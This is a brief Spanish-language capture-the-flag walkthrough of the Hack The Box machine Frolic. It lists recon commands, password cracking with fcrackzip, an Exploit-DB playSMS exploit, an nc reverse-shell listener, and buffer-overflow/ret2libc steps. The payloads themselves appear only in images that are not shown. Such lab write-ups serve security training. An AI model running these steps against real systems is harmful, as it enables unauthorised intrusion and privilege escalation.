Frolic
HTB Linux
echo “10.129.1.92 frolic.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA output 10.129.1.92 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA blocky 10.129.1.92
nmap -sU -O -p- -oA blocky-udp 10.129.1.92
nikto -h 10.129.1.92:80

curl 10.129.1.92:9999/dev/backup/ /playsms

gobuster dir -k -u http://10.129.1.92:9999 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Vemos en javascript la credencial: superduperlooperpassword_lol

http://10.129.1.92:9999/admin/success.html

Esto en verdad es un tipo de lenguajes esotericos: Ook!
Podemos usar la siguiente pagina para decodificar dcode.fr to find the plaintext. https://github.com/umbrant/pooky

Nothing here check /asdiSIAJJ0QWE9JAS El sitio contiene un tipo de codigo en texto

curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d | xxd
curl 10.10.10.111:9999/backup/password.txt

curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d > index.php.zip
file index.php.zip mv index.php.zip out.zip fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt out.zip

cat index.php | xxd -r -p Use xxd to read that back to bytes, which happens to be not only ASCII, but base64 characters:
cat index.php | xxd -r -p | tr -d ‘\r\n’ | base64 -d


admin idkwhatispass

https://www.exploit-db.com/exploits/42044/

Creamos un archivo backdoor.csv
Importamos el backdoor.csv


Cambiamos el user agent a

Hacemos un reverse shell a nuestra maquina

nc -lvnp 443

python3 http.server 8080
wget http://frolic.htb:8080/rop
chmod +x rop
gdb rop
gef r $(python -c ‘print “A”*500’)

Vemos el resultado en gef


pattern create 100

patter offset $eip

uname -a
cat /proc/sys/kernel/randomize_va_space

readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E ” sytem@@| exit@@”

Creamos el siguiente script en python

./exploit.py